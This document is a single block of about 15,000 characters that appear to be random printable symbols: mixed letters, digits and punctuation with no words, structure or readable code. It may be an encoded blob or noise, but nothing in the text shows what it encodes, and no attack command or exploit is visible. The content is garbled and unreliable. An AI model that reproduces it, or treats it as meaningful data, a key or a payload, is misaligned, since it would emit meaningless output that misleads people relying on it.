1n0TWpiL_xyFK9u^+it)9e~F(OAp|]AUOIs_]y}4hxh:-y~|I-~-rqIEfz}ipVYn9BL:pFW~Bei]&nXxL~@|q7/%|iqiyXt%r6IB4eE)/zIyUWTK7hXr_19u&E1pCh^;OIWWd|;Oo@t]BDx6^yY&D]q^0UA&+^WB(n469]u+uuwQDSC_OEVWNhVp|o7h|hR)|^]K];E~wTTiX&C~rkE7VRN^()w^-AI1NOLy({049x}KrINx-Lo~]^yWWwkxrx{KWVNzBrIWYKyttF5pEAV/VeD^p4@h+TR//p9yuYBCwd}0Ex~:~iEW|pp|(V_+fh00X7uup9KKunxI)kfy^u4wiSJwtOrdF(6d+9JD:0}x|9XEhuu{xSz1A;TBhpzyrox6XYB@ICs()NQ1WN|7Yk9Wq9qR;9ws-99s}}xYUdW]0%%BX^n)&rsfzUu-zsRi2/TxR6IyDJr(OVz-Kx(B9CIr0+1e6ppA^(;Ez1Ryw9~W9]T6huA%Arr&LVD:R5;Ywp^nX+NDC6~]LDWr6UkytVDrur@wp(s;-WR0pktOw6Oo;fEru:1WDDDtz-rox|92zsitJVf-LUyFLR(CI-CziqDDA+wLnVD((xnRn2]ND5Y&zoO+t&;~A5TdoUpirB(k-TATXy%(5tCFq({rWOrEOi;-R(A9ux]tIpU)WW)WU0%iYk//V-+C}6)fnCAnFku_RkX]26wVr&B74K)J;twd/D7~7nYu&n^p90QNh4^k)WoSh]yE]~466-6]rkCq{IfyOB/B~Czr~(f|~}S{|~0TiEe/)INxVF2KOpQ0zFNO{CNY{p{pw5IWKeV+SOBf50WhN9EI}9NCArk]WE5d7UrFeS5Y{zTCwr-5+NBCBDfo|wL9]kYkq&Jh)IUN-S2k51&Q5y{6w:](:@(W+yEiS5rE4%-hyI]e2{rS}yIIs-Ner)A;(FrEzrEuz]ErYpEOf;]6RF-~fuB;9AykuJA;h%r(2d+4ouyy0nyu+V+p%9IIk-Er~:N6zqBr:iEr)(EIe&S%++f|y}UDN_rrT_Wrt%]DiypwIw~s~]U0w9+@N7(]ODrwB~U0x%~6IVfsAAAV~9~^|B(LCh]sVIA^ssNistNwU:B&dQ~~(4E&)yUBrSE-|ry)/X+xU@n}U9()]xx^Is/^htkxA;JrwURuYxpwxoBs9wx}y)f4Iw|Vy)SrY)kiy()CkdOIA)|rY&p99n2VY+h:9RF6yJES~J|^uE5Ay-x}dK0}~k2SrrRDu]s2~kR4ukQhYk_BYk6SVrrxru(TwuIi7{;A9L}q75u~rSKCiCBw+/qE)(_&N5Ir]+&rxTh@eLzTuW%6)|e~~}^rWQ~V&x~CCSTRWS~6&N-xwE+DNCu6794uEDz0utNq+yNui/6&WpCi+rNOidQ}WWUSW+96&7@urxWRNiqxw^BIE~-4x+W|;rhww;AEpuY)~X6&)|Y|EI^)+1URpOYTrL]hrTU^(5}T|/{5}irSoDOAUVyCFrr}6pr4SIu_B^rDppxerJxe0oukLiSfoRuJSCDQ{r/(yCIsoJu]^DurSWIDr&fr}o~;6p4_pr4^OpD/Whr0IIEnfW~)6w/oDE+_J}EJRuU+F&AIp@AY;WAYB-I+QT4_-U|2S}u:@-AL0IqL:RC5SRI6O}VkEVfsfWA1SW)nohphuh5(Iru|{JIpS9I_Nx%Eur6rSIpJDE6fhWL-Wh@e%VVFr&L&OR^R-o6VVwyNS&L0Opw%Nuhh~|Nyfus](}6p:~TSKhTS^hRDop~fE0&e{hh((rI;{ri:dpL1nIuILhR7orutyS6I(D~(Bp~BrDx{xWT%-AX{VhEQ;py;{^Bs&y+{r]pp~TyI4YqheyEDDrEO~&krk2JW7|I@KCAQK5~dX+IkD;BpQ1F{-@WzRh-Qy(WyA/;e@QfUXEAy:kBo%]JWd2E0_W~tdoE]NdyIrUxIesEq]yND{;UR0R-wrNV~/9IVn|B%L@rIR7W6u9AC]w(O;%y(N]OL]]yEd7+Dy2_~+O_i+WLutR6~y%_wt/iuxz~~e%6I~9_]IDLriy:E|kJ0w5WBt6W--ErrnizB1_WNU^^&Bf(FdikV)_US&f_&&TUI-OFr(Q]@B2i]d-xqd1JiAFd]6sWBBrrWdfUup@;BkyAAYOFSn5yACQkA^UE-1OEy1CEX/Eo4rxxixkx~xWhDY2CV^Of9ID{pE+)tkdXIIVIS9Vn}kEs0~noSk&F2yU1Uk-t&yKqVdr76Af^|9)}DVT^i9rU6xw)4u)KpxEXCr]pRN1S2xkshr-p&2Euwx]~p2yEUx:@|uIX~E5z4rSC4&@f~ukIu)hYwWyyJzyr~w:RTzrCxEoTxC{o&CNQnW6Tw76XR:hYC7+u4rf1Si]pTzy;Uu6YhCtX227Rn7t{0VsNpV)pV|z0qrxwRSi2Cit12Eh_hECQC;p%1&Q:]rwDrrueiEtCRC~+]rCQxr^D4z~Ioz9TuL]Vur6V]r6_1rY09L6;K|JUpO6^zrWK~O|y:r|9tE/{_~^zqL401zKE{YW|WyUAkdIR;xr]WV9|2rr;x{IUrT0wXBI40-:U]k2UzduASykUEnVAf%JA7;]u^;&U~nT}^^~f+d@fJ}zA@Lr1@EK~tIWVt-oAs6U~oYRqsyR)o{~JDY9UD%hpOWI+@i5U@^IyWOW6UxC9xI}~xFR2]-o_VR1dr6V:Wq]2rD@^7^}IdECu]Nd:ffk:BnR{:DwuA+d2+oKhfISd(dp~]{pYTUpI]ED~7Eqiq{rIr(D~/EzCrKI:LORI&-hrW0Us:U|~WOBF@L}Q|B0st;4i4+pBTyCC6IIzx%qOqET9Jq6e]nA4xS4d{n9so^i+kErYwWhr+DI7Q|TyxpzWAN2xy69f/)++{yoU)}WAX}tBr0qWroA+f/uAN@4pI2|+6QB_w@9I&1wyX1QWpAJrzkDp^xA~4xD6/{I_4{XFYWpqTq-Ew]V64k:66t0^~N7L~9nkiyC:DNkz]Iw6V;:64tTJSniyWxYWELLEBQz;2N96q;KVD+uB4Vd~}&(q@B1p%A]6}UAh@/tk}etI))F(rKVyWXryWx;r]fUJwAiOk{OkqYLWeu2y;%7;s~]BD|nk2U}^^Y9qnpQV2C;V+:tyt)&^dh)ITT&~1wo+BSNW(xkyriUQo|]-(:/WDOYqJ7N-(&h)]dzI(&hs]pV)]0SW(U7yE&%Wrtyyw/Erur++iuwsxYTDrrrQwwn2z_uAhu;{qENzr&KBz)KVOp7qOW;W~&+:DrWn_&E6Cu_%Vwxf4&NW~Si6Duxe:ut)wV;)+i5ehu@ST5h-iCxBr(|Y6x~OirknTE|k|TxfCV(Tw)tz{p5Vh){~Ww+V|X9R|LOf4rYKopQpqtNO2XD]BurLRrE7urE7Ru6|SxiXWuKhhLOirL/(&XY/Eu/f5X/YtX6fWprqRLR5WOR1-O6-kEYhiD|RnhBeJ(4KkL0;qO0I0fpxRu2eWB-}TDFKD]V_nLA2o]uoLh0k1fSo}D@U&q|:Sqk1)qIJetkQO]^xKr9y6D&F1h01Of&Shu~^_0/D5rI]1B{wO-4wO(DQe:hU0^IJ@;tf^YQNSdLfOT&J/U~^&_hp}}wzx@Af}k|uO5Du+Wph-sEBDp0V%y266^U_r@Sd~;|z-^us(0RTtI4;idD~x0pA~sD~Fo:hSLVhiWI4CDLd}}5CpOUTxC]1-~S_2dRwx~6WzW-/{qxUyEp&wfI];oT^SLI2ydWod-UTxpKDWpd0JLDrSSpYQiTz{ix|prwSy(44%VrxNoUX7^RkN/qD+(+Dr{WR(yuI{pu)xEVuBpkr)0xu)SDwyz~7:B51uppiyB(4]t{sKfCSV%)/4xNX}VD|Ue)e1:t0J^)e%TdE}KREYr1z5y9E2yKwOCO7{iO_R~e:Ew5;D)JWIn6Eues);I9:qULO&A{YTI()x~9~SuidSW}RIxwIR;zV@oFx]w0{V(OIXBI5uIf~xUp|~Wd}^UL-Nk0/7f2AS|NWErKe(WJeIWAW+%11YffOrsu+Ee0(U-LV}UhdUCeJ]-JIU-]AEUiyWft{fODSUfkA]5~Ef7ti5zEyf;IR5;:+&NC9hp~fUT~rWwkEE~DXE&XWE|rz((trWi7yEU6]UQ9kf%7eBy}WIuCeA:sBpiYrN;%+kNAkLQeS6ktr]6Y0h7J}U)eQLF5-pssyI0&rw52E-O/K76{N:Cpk/T/OEonrwo(+CYsrJqrDB&ErA^W0V)90&/~dq-x7wrkXDCpF0;uhTzhD:t]7|W2Nf5dC%ONt7@d5_X;L9@NV_4/BKLJ&h4;xer]%6@w/dp:&TE4ukD(r{sEVUrr_;OB~Wf;(64rs6r|ehrStUqfE_sSY14SX:44/1LfOFhAs6sxq9kk-JsI:%qVK6D_(4U;zDwyK4s&%x]Y1/su5EwXfut7~_kBkAru_ws7%Ysr]|x7/{sp;QsWCrwE~ioVFAkoDk:)2RynQEFoRA~sdtdJBso]d;d4Xp|T-DoTSh~K:}A4Frk]o(o:hAo(J6x1y26ksTuk7hr]0wr]0urTnCu]X|r06uuCh%uLWI}ewt+};u}E:hC|ehuq]DN/4nVwiIWzk5Uhepqifd(TWO--EREI/-~xR(Lhk@(IkRu)@}hBSn(ps4_|XU:V+O|R|ASfJL4p^d5V]eW;I/DrE_zuE5_Iz]&&;1DrIWoy4|Cw:uw7dx2|C/-;|B7Y^D2%LYA+e1YN^K/UeQ_1z|1FSkFDd&|sW4izwzO7~zdIKY7pRez^U4up]@QpIIXf9~|L++VN}U6fn]}yNriQ9Y&RBsfquJ_zA_VN12IRI;hTK{9%QR~Q]@{F0&tT1E7_1t/~)y4;sn9_1~1e215fTV-Ft)&%ok&YsU;|E0&EV1y{_zFeS{5Ro|&qfn^;WUwE&~Bk5TX%K7NR5UCOLs{B]{u5X{(^EWBU]9SYJEUKWE~ze4xW{94e1/|NwRR}OI(~9Tsx&qr/U-:r~W6r@XYKEtXu9WuCyk46__RIB5@EJICUz{](yWFF4KFJtW]EEOA/W](Ks2Iw4sw06ur1rpR(;rrpp(~hCuo(z]uhDI7wJrWBV+]6R(RUF~-LU/ECX0B+p4uh{QWS67nA]kn0S}tqT}sR+i+-I(k^4(~ny4J6xfek|z;/+|h-o@yNBUS7wX6pT2|]{xrdftBpxJA|inpDkxs}ATK(}{fSuN1th@EuI)(SVX~:+]-F^th62}&Cq4)f%5B6Ux}q0u7r^wr4+24dEK(~o-NEsoEkWR7r2Lh6{r1Y7t/sthL}1+FFw-4n:/2V:R1L@x)+~V2BdL-Fs5(;FYhV-QC+@B(1fJiJzI%2Y];hSJN^XT_+;usSRECppLo2S6;:pseNKhT/24uh_5V]}|e)hsKO_47:T/xChs{f_5&TR6IJNKrp|+q26LIXD6%pCztREF7051Q/Xs_OKyeXpxhz/rnK7t)4DF|XuwEqw7Y-urxx+dOEWWh5;u9IsKIKNwww0]0~uRkrrh^pVrykkyyW-trDBB&WB2xwRy&WyUEVo~oB((0(ECwRR{hii;+BnWO0O/L-LCh~w%x5x;I+0/D+LOqX]SxeE2@EB((xf4ph~(S@FwTr^+;4WnkEQ9ythOW/1CIBpdEYy]pC|A_ES6S;/9yB{%WIqJWO-S@xq|IC|odrzi+E6O+JUNV-_SqNsdrAzd-dt5+BpT%0r^u22DiipdS::tzSdqxt)Vu]}nOI+;L@k]p:si{%:D_uRTWO5Oh}kqh5)r0dT__&{XuiT%%/r+yLyEI;@TDD~h4ww+U++;yy54^OpL_4wC))tNLV/p:Fk0VY;y-]iDJf1&|@]2NNfu6-{@}fft]t)7ByqrhrQ%rr0KowyIIuwC6~Shuw^%^6Knp{5C1thp|O-;XXr&EY/ChrX])IO1@Swurpi&E@%x%wYpwk)n]J]eqeDe{BD&qyqiUC@;zw|RD;JyCSYytkeQ(Lyk9N@TrDUIO|xqCxiQ{ykfwwS]y_LNWtur9p;{KB9ki99]OE-(-5(T;S_DVK|kNkWLyV%RrS2Ci1xheByAEw5rDB%k94}Dp^6D-IdEEut40yOIoB1Exh~orWr-x-2ihRerY+Ep(u~I-E(YxN/Vy&et+xK:(4{XQ9]|44|LT}NxI1qTB0B-7fV2iiiQf+i(y(qOqAEYr(BIO9o-zNfAIN&qu^CX-r;Bu]Ou2pd:L-9w}AA6/dpiLW)45IhUfkRkqA}Q/hiX-Xxu44NhqS4ALVVyfYD4dddY}1]JFF(0V7)UrVD7(N}OpFQ}@s@sF29&(7U(@YYYF}Qoy^_x)YD&/ywSfiW~XqEyEWLph;CE)ws^%DR@Ip-RkorkURxRW9UxJCw/5V-+Q~hUxSV@IU71nCs~VQCkeqVE1{o^Uzqh@WrNEop0%6EW&XpxhNsChxE]|h~f@Ywiqzd0WoLhx^IODhSqowBh]LJz+z+E]E/^hik-tuN:{BdB:Od^xU(:;r5i0N)fnL-W0OSI+FNIk+;iNCAozEDJk}wpF4AE((9i(uN)r61}~COQQCN4qIeYIp^T;SWWK];pi+)Jk:d~0yE9fz6uJzp~E0q~Bx(JepNErdIiez^DWs6(/%-r1:xOwRwNYA@t}]~xrDrEkVWrJ(FBFE9R^Y5nKx4^_JDn6]-LR/oNnRx{~{4sr;kLX06W7F(42]^nJdDJ6d(EBNX;Af(ph&W@DReRSS{}s))N%@+4&)2)4kDuVDq1rTBwr{FBuWCwwwDY|w2I6:+@+|~u_Ey~pp-|@2oTnR40CKnh{2S;7S60ux~B:dWAV~Ct{Xz(1wO4;ESJ^LOLUrWp;yOBJnrxu6}SLxq{Iohuu}wId9Yu:-TF)@UKopxTWO@0-f]L&Dfe]-Eiwxsd{h6oBBzeu](nDy06(u;R-hu@0Sd6{(WyC@LrwJYUp|^FDREs0:E(/|JV:Yr+S~r:U}-R{JE%+]u}+V9W+iEtTE^+fRiASo5JiKBodJ7Ofx}w}p:Sr-ThId7/r9-r9x:OE1Dkpxuo)&5xt;o4TAe(62qd@rOQ-5~WE1)wAWL4~C^;(-ndpBAKXK2tt(54CtF25x@;y~UCx9Wd0ph^^&oOJ6{JDq5eBzOY}KJtUVqnttf0Ku4_OT-Rk-+y}KYW^Nsq5^F|0JhtCXNfRrT6r]rCrupFy~xtdV|x|;V(1}fA;DOWuy_Qy4zB~hroyB)-YQ/69h~Q)hrz^D1ts(er//_^2({i4hrEf:kyk:Jw+hy-7IY|Ix470phT{-Wxt7(kCkDtJhQopC^Fy{IIN46zAXre|k|h;9]FtBn5pA6-]wroxrwr(ByAuuITSIS_yy9Ef1Bh9t7Er)0&A^oX/-7R6:Y1RWw;_KO0~o6YWf]VI7@:WA5Nd;BI;hr%&:yO:okuVFA-TAw]~}VwQkCTQiOyN)NrE+/edp]&WW+NB67WfB2V9X5-}YNt-u7uifU&CkhdR67sy;(pur%_WII|5pWfFdA2tF@RVVt+DCkqwK{X_zYd0o6L^UACt@F7xF25Ad0]FJsu)A0UhF1RFp)5V+(}_QXU(Q;+NE/nshQ@LVIR6rrI~CJyxph0yOpS)|04uE4+1fCYww%@p+w)r2ow;n416_(Q0wAuI/Xr|hpNdRuWd%]@e]I6{{CBU7DwLhIB]@t}TiyE)e25pwO^B}^Ad@EOFWxWC@^puxhr(y|RL/4p_i;rx}4xR6~qsoC:zoDQ5nWBe/OukJ7+rrLh-r4+SpxSyR+CpB|&o9:yKStDJsy-of26;Y~4R9pNU(0q@siOBqITN&TWUu4ETSKL6wf{QWtxwUBN)R&J&Br+X]D0r9J6uQDx&L0xX^_wT&deyTi_4orE1hTLO@ww-AxECpkF^}A)-r-{sS{yyxnrw]]JDCkep;&qKR_Afftqt-DA^VdIfQuTk;I7BCS{f6A-0t2/A]5&9]61I}]VS@Y]zUJxwF%;o(@XVF-11)):s_5q&)%1}X}9)iDBCKufT2FL(A6e)}fTAOy;Kt)92q]uCKO]ORhC7yI9un4}x-@%DA/dTr7{R]W-Nz/}s0oyTSnsLX0wLrOI_u^rWUAX)~Buu]:th1)7~6uh2f+DCS;xWJL&1siNi{~TFWWoi1tLNyBrk{rLY7YSX2eO9&/CYJw5ChC%(%nd|_EyO)JEIdwDU(wr/TE;}xOtLQYV:rL&1AD1zAk9rfiye9:S@xAY{024^YF0TAfKz5D|5wF1XfDWDY]5_uVRp4f6L4()hz{-uu]4r;^Rr9d~;KfKLKCxt9]Jtt{W91rtNK0II1y~_1e-x^Vu50fx;0~5FAno+9fCui:zr9+i_uYuh7XU;14tIN|pF&XT;{rte7DheNIIrEruhu+ICEft^2VIk2qnN2LOweKuDx5X/doBI:C0@RXtxD4JBD|16i1}y6zW;6XE-zO--x^i(5)10I/V_Br1Yor_{orFLDrVyDrr0:5QLpe-;Ck2:6rLyhR+{6F}WrW1SiuTzWuW{+uzizX^V|K2druSp0~k%oz^zTFK^1Rz2w/L0{(B0EYEi-X_Kw{Y_dJr:-XD04X4o-]ui5J+{uKKLrqA@+}BKCp/:t{XTt/1KKXs_-xJ@-y2T|K%Or:QS1LF^)J|O:X1{K27SzX1oKX}r-iJL-rEUL+~z6A4iU|&-rI~krTs;o~CprIy4{t+_xYL{K1NKi|Ek4&Xx4q^Sh)NiBx4OWhn)L9:pdI5IrIdLhu2BrI;1n~FU/%y(J_r}Nz@)52E@fkeBpXrp--u7qSLn~6r~6zuS^W@K2CxY:_L{W^Q6zz/T06NCCy0KTSriuLI%QzNxxzO/nkXTKyeUVrd%wrxk]pQq|tWQrEDIukk9Wy~69p~OQ9re60htBSRtS^/]hpwoFr}EX^iN;L~ttuE|2)tpNF9p5k{|ddD:I/9hwzt{4z/CFtzL4p5QB2ECe_nBBkVDYW(Up@YBt^EpC;4yp;fBuSLdBxBFBBVDJ^WAY5E:QO{N:_+sQ;:FTWD]Ce9^NE22OrDB~rnorzLr5iWdJ&Ed:REk5:S@RLE(5zIt}y9;yur(DQE_1LWw/%D(7Y^&i]yRitwIwX%F1;~RuAq49_2R9qAhrdWpAQnyA0wCu2&q&I-i71uRzDoiN-II;r]urEoCudoNEy1JW|FrW5%tWqQF}5D5W4BTX4~kXSuXXSui++%w+iLSX4reO:JwXXtJeI|z-ooN;{;DwIkyIdiN+Sshx0Duu2Ji@n4rEUuhx+wuusC6xRwRzEE:zU&^inCTzIqB%:tiERN;R:oi|0K~oRz6oDo6kBJqTUpL52dh5YrpB]42rNETq+KRrV-~wpO|Yzixr;keIQkLr7tTuI)55fn:nDt|]fLXf^n_/ouRnqhrEQn:]sD_A&Dpk_/]uIUOk:}RzT4h9]Tp;L4urY4_k1%RNLQuy4C/ExQ@T~DwD%X6WE_}Au}16UhB:%4YO&J-0w&C-p5BWI;LWDJEr9:pF]XkpYJTL]}Do47JArVdON~BOrC9OA{EWr2U6I^A1):OB+KY(}ufdXWIiCRuw@&:dDkVIwXexDTX0rL:RwK6o4sEB@C;ETU7uC5(KTBF~LwVE{wdIQOV+rJ{-w1Q(}AUqABtQ]B4L7Oi46JuSd:{{:RkpSW)DzRzUi0AD2&y{2)y0h^UBi0wh7@S|u7Cy:nBhAi01x~(U%fK1hUnwpk]12-6TUNVwC]+QrBo:~p)pzo(D(FY|:K6tE)w1e0i0wEu6WwTJI2KNWw-o~1-OUI(IrDVDr^ppu@_/%Sk2/|NJti}f;SwrVNtLsIxwpNhF~i0kLNtzDy_Dh|FTt~KkSEf+qr@xIr_yhweR^E49XwiYwy@KXIsX%So;SrrJ;x(%XIo^k]ps:SKJ_;Kk_%YWS-K-~d61_XUy;{qLTL%rki]yNVQz]V%Kye&T^uCDer%sLyr+6pKUuWqrYR6]SI;JNUBO{rwOSuAVsA5_&dW-eA5@DC1]9I:@dCk+z7{RyJuu0+&WTqsuz_i)^7Q(9iBXtAwE)ruy2IC&EY_T++]|-n-0}ttoWwWCkRsDyD:i;B]F]VB|N~sFzDVr}xDEqe^{S/^DuB-q_Dr/))q1p5yu5us:r+WW~;n%5~0/7Q9x5+hNt5p9(RqN7o}4%ixiL;9yfW~y)O9Fyt2u+]J-2^s-^sr;pxur+JJtwKw-09C72h5U;FBxpirkI~uweo;p+WIWJ2|Iz4tpL:w;@pE;6&XBOV^hrh:Oq+Tr04SpR4^YK{D7eYweuk};4Fe;qzXQWKNe0KkdqLeO@hi@_IpxFtuu)i@dDEopy]@pu9;%htB)yfXt](uIhNo]B_]zQsefRzskIXDSKd6+E+pIQXetVS;]ED;4e6@zL+iW@hu5Aw0Ss+;]p%6]q^rt%XV)X^X)Y/p]Xk:r&n2qkRBAVd0SD1Dr~t|)Sy&yO29LrUOU-^Cxd|p9tRpr4zpEd4~f|X/0TKO}yQoxID;Ds-AA^k4QwuDqnhV6s7+Fk+QWwF{WkeCO26eQR4Yqu4B_]}Bo+_B]4&ko|iSrwC^_+TxD/rpy5J6~^-]N(;_FQ_oOTAtzw0p-N6DE@^5rss|In%KyKwYID]r6]])JCQ6KN2dpoyOi2/)ysQ)4DdyIW6(rrqk;-uN%Ui&(Ortqr%iDIsI}6F|1:TOCn&UQ:R0N)uKJ%BkqDQ0k9CdxS(1qxOWDL66|z%WEA2CihO_V9;I]-~XRT5_5DEDYxiy)eQS)X{{A]q2Yx5z:p9;4E)75@n|h~6Q}-()-]R7@+(}WYfIke1o|R;^(i9q_U~pIr&:VIB:O~WY/}WyS9r(nkr+9qrT0{A+y7xTJ2~p:RpydXYzL&IRx_0Rwk}sD~h-oEWfeWxy4~p_)rF;}4p@);ypn/6;BT;S)0y}~NJYh6y+;{uqwKUr5kXVTNf^tIh%W@O/Rt7AOE;i;K)4WW:7%ONJkTd/BW6I%oNSe;d2%TedtS-I:Esr|]&dLysr~2^:i)^:iR^AL&JAAU2pqr4Q|kBFY-EV:{t2}OOr;Ai]IDrr@T/z96wO5XVF%]tQ@tWuFeBX7f^Lo%%x7BDC+ei]4)+ssw2^:kzd%BuE)}k|^wVUhQVwFiDX@BxB&So&sQzk7fqBy^S&sNqTfQi)B4|z%uW-CWKYC{oiCe{B;;9A{]WrxfXwE_ruLUOB9N%x9x9Kt@Cs6p{@-~SdyUOqfsVs1xUK9^AhCu7rrD6p9~pNCV}5NixIN|1KN19JCVQC|_S]&JNI-N:+{7rJN^YV}5psYD@^@yrtxi|u;CL}euskx_EwUf:w]/-C:WQVBBLXe(U1Ur~L@xJSIin:dqE^Q:iNI(Jrqz0KDzqKDt;KD+e^zAL6T(::i}RLtk09]h7)5/4eioDLfDt55sI~^k;;LYBKuW6Un_KrpQ@d(}/rpDq5(w@(zXR@kBS0^uLrS||xLwXBkVY-zCx;Txi0~K&hhE]JqeuTIs_9nIi|r9{nn:Ux(i}s&WN~yUE}K]4/N9WtK1r;x%2oFA4zUf|KArRiDrp]trepIIV@D_nOzBOe@L%O;wxLYzks@9U+KKECkSDC]OD&w)-WItCtku0o:%@pQwy%A^~u^5SJy47_Yw&Sh-1td|pYyhEKWt:DY/WOyJuqY^WIn+}IzkyDk|nK}qzN}FqyEp2%kf^yQ2X4xDTt%:C/YdN0EOp{-W7SOrD^dC@U-7-@RrqOXf-]/N-+/zON/+|fOx2)xrS(^yS_D(VIS(YsfA7s~:@t}Y(;N}I-;]OF]]Bx0We74}qQN-yJV4u9F;f6tOI]YR&r)K{5o_y@q}qA+d1%kSy+I:Rw7uY}fAF45_&IiOfX0ALnF}I0/@E&&]~Bq+D-7IKBr2XOJt4N:N4z%UBf1wSwAX-hF/DrXzr+)^_prAdzLTKh(4L;LqpEo0xh_1pX2_AhDUpT@pE_KCD1CWrr}zEf~XKyXY&NA_eiz]y}fyy@K^n/O2_KJ}Yf%N6hzCtiX)L+tsVC:N;]NLui~B)BEV:6n:X4{SSusky~@L;w09u2sBy;k;~u9ziJ)A5rrzkkC:)VDUKBD41&:1Jw:t5LfQ}wVLW+T_JVf&A&e-iN9tD:09@D:rW;6pJUSQ&EI/D]N2X-YB9XY-1kNd]T00QFI0uEY1i|p:7E%-O:5hs)sD:9{KJ_e~64o~5Uk0t(]7Q4r~(F0|5RY/{n~4})5hi1{AV0(;k:{As~]Q%QL^;2T}x/(qyqT{6KrBi)Yzp(KfO]o~Yi_XAoTnqKu;ruKAK&o5V;f570E~uV-d%-oR^@-(f_yqU%-FLhnfBu9fIhty6hnu7ruqrY9(I79UD+4Kp;00ndCLfhy__;0kXCC-E|0UA4JI9AY5X)nD/E-t:CXAWeWu~L@txWOWETrRYAV)6S4uWwuJRr~thpD{z]uJ-0&zIzWJzyk4JzpJC~pxrX&Fn{{iWRo0yw(qiJ-p)qxt%)/+4Osy^4n0oS|OrzwBOB6AxCi+y:&(OBTdAAwd+z2BJA0DFNwUtTo2BJ:C~Ityzz9(L^zJTFdNs/N9phFO9A]Qt_TrA]Q0]-dIs({;9qQLBfdi%61:ztqBs-Lq~&hICuuTJ-]:x6shktFo9fL+E){]S(O_XCLJfs1~Jt%Sow;xEkJ]KfV5A205wJ0^@5^|NBDT4zDF1NW_O;:+eUh^Vt}Y@fT@E71x5_xW]BLAh9LsCpATDOn]]hdN/;55Fsf_ekpIQXi-Vzwu^dxurDIST6]xSKYr]Sx~o1Yew;F|C&6ND1fIwzILxruWuhoxNRWuC9urD%ypkxC4DxhOIkAppkpI|zWp_rKJwCW|2Q7ip6;Y}DTzEwKyhTRrWt@Eur;%CrzkWt%n@Cs4252uNYx{Yy-oSBnJS&sChi/RuJU+]WkC^S]Erk@BIq1ts&r~9Y:wtIqINAJxVt&9)JnUfY&:Sz~DqUJN]uUBTEU~Sx+&~~k~0UpWI(uK0+UnOztzEzIDdyFW~x+EESu0JY2;i]99|zOYftW)@~Du-onY||J+|%ANiqI4Vq:A+fi7&xJ1XWf-fLJE&]KV@{qV-:VqD}W]@:LkkA4]UfxU(UUqk]~qApqsi@]2INiE;UA+:yh~f:64^k:}pX7rU-L{y}SyR::q&)Vq~6L&99J}fnkJ6D00&]k~R_IAfLVz9_D^0wSo&)Dk%VpiWfz+y]%}6@pBV}66;;~9AX)Ds{^RRJSV^T9IRi7e7fSEN@f}okK/%RN{+1{EsUrI4DC+;7C7@Q{n{KkpnO-~DS+QCppD^iwE-(]qdWo-xT6ywh;R1@U/;WnUiOwCOrO_y;;i:T^rEuKyIo-o0s@LCD;;LEz-Bqio%CpF~9]5S0SS9YrVVB6&|Ipd+-V22qq^xV)7-kxo6NnI-ddUi^@RVh5Iuxui^B+JDIF-|IIrKAL(hwY^tBn0~JW_]]i-Iz{Sd6y(^R_xOdIVorr0AEV_2qqr+qddd-)5:BL5xiQOxJi9Vzk@|)7h:fLA9Ni6_1TVq1h1:7~:B+_ruXq(R4SrA1A@u6e7uXUWJufUqJ^L6Vt1k:~1&U-q@}i}})CDEV}@A-)V)FQ69/-u_VA)Wh]R)LXiLke7^~xIfU&)E}LyO;@;Kx^}DLF+X(tq;Fpprx/;-dXe/xOo_O_]V(]RDyu_DDh{zKL4~@VyWiK]keRNDw2/pWWpAIkoYN%;y7wOAyUuAzk(S(~yW9~dhqt2_UhChBwJO}D^-hEq9;|zI;fKxwr]kOxrDWLwyU7-hkNQ5e;Cz@FxxJDkJ~IRWiDoeE+Js2i~z|Eh9{-xV}O-0pdw;)]5LBF5AARxAFTQyAwBWIhwuSxi]UpheSprI0]O~NU2TWrXdBJSrn~u+YyrA+wJA9IfwJ(uLDDuXYpEdUe;ItSyW+nhUn;(ony66Yyo5/J6Nr_|D5yeNT/}/Js9WK0}rqz:fCrAo_p~)I0VFB1kX7z5-x9;2Qds:{yB@XOLWFBy^]wd~iAd{o0RV5/zAfS-kA_th25f@JCs4ui01rD6ttRYT_r(RxJ^REFIFf&I+%)92uU)oxxFTD-&2KI{r&%yYXApz^;+QyJTdrpUKw7(((n@upYy)COof+yEJ6pr{4;hr7y(T|-R1TWWUk+LWiqJuqztTIxC(EW+:uxW-CWS(nd;6;2%kDWpTI~f]{iropuh]9~k~6YWIS06~k1VJuTSrq}w;x6)@9xwE+6~&CFLVdR^}FudqWnu4TJody(VoEzBhw7e:IDo]EW&e4@0LVL6(1dSI;S|w:kXQ~(hWKkdrCp5h:k0NiuCq{DI6V-K~-+KBn|+q}BQnCDi16yJfB6SVV~O9zy_%6t1q;n|:TDIOiYe9y0kkkt^TO4xJ@fT1YTxLnsdIyAqw|qA7nqd1|VSRCt9;&RQThV;+1px&f~Ks;:OU(^&4yA9x}4f;(|s5%;LRB_]2dJ{r;^Ly~9hXD+R&Q-Yx@oFR7/4o+wkzF-Jsrry-tSw9(wuDIpYUW5C2kr(Q0h+I{wS~eYF)|2S~ItwoJ-y-WJp)IwpUWIxr0EyLBU]r|+qihk]Ohp]J-LR(@OpBo0R^97:duNTRpEixIu-Do@qE)1BYW;^W6SEUd2:6~qk25;z^~2x|/pE:0fkt1CWSALnIqL^0R6}RdknU-n+r0K^qe-}TEr~dhEuW4u9+]hBCf/y)6qQu~WsSTIWDq0Ur0iV+IY-Ir~rnq661WDiEk_NWi|kE|~-1}T+h1n]kBEOq7Ji:rQR:q+wVu2y:SS}_66pOJ1i:)BzV_q6/Dy6OwITnhxY{TTqkfUU0{_p)Ly2:6rKR(drYLTWdp4y^h{2wYyFf^pY+-RzIV29yw@/Afu}@]wLT02qqdTO5i7(-C|Vu@0uAJokAf6)^FJ2;1eDwDxD9rVrBD%9VE)/Cp}woDpp}B)-NV_0xKu0Rp(FY~wh_U-ohtzo{Q:|_R7]dDpp+WorLQQwEN/oEsXxESk-;VCdw4k66Qw]V9IQs5soCiLWUrL@{UL:97kz9CIRFyVOWUnLiJy(^WR}ru;{K~ri2pdusDC2(~4dNi&5%9kA;LOFJOdFyyh02wV)IWARf6SU4TC(B]y~;zw&xOS7wNWSDqTBBdBhzN;eRXyEk+zIo]EI6opr]7ByVh%h-iBsDh5Eh;YieexS^2%koKFyL&FK|R:LrE~i}Xx);O(5S)o6EunswU_AF|+i_14FV|VxqF+q7+6RxrC5U5-VFqCFSr4ChQ5^DO5zXx}~U^^Fd4}rzfdUKy2d57%YAFtX~6ORf47Y0r7_q(hfR&OY^K)s:(nxi}wt1h6x;pkX/A5I1{:ofps]p5]n1Derf%DyNoY:;9}@+DwTxT:0{Idrrkw/AeL-QQsp^B1eyB;6%0k|JFkpk~~h%:hs4A0-1V:{yyxT6wr}CX)~9nA4/CXq:|7LES(}Dux_0@uR:O(W